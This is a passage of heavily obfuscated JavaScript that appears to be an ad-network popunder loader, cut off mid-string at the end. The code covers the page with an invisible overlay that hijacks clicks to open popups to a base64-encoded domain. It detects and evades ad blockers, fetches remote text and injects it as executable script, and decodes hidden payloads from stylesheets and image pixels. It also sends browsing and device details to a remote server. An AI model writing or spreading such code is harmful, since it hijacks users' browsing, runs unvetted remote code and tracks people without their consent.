f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700277,F=8700276,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9waGFpbXNlYnNpbHMubmV0LzUvODcwMDI3Nw==',yn='cGhhaW1zZWJzaWxzLm5ldA==',Bt=2,Nt=1735117604*e.mr,Tt='Zez$#t^*EFng',Ft='e7b',At='h9cl46hgiaz',pn='e9qdy698',xn='db9',sn='pvdrheeqy81',Lt='_yyjvud',Xt='_xtfrr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 